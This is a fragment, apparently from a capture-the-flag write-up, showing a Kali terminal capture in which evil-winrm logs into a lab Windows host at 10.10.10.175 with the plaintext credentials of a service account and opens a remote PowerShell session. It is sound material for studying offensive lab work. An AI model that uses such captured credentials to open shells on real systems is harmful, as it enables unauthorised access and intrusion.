 ┌──(root💀kali)-[~]
└─# evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_de
Data: For more information, check Evil-WinRM Github: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Repay